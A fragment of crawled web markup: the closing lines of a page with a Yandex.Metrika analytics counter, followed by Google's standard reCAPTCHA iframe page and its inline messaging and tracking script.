    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d4U0KB6pL4kpXTRyuip8vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769804951699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>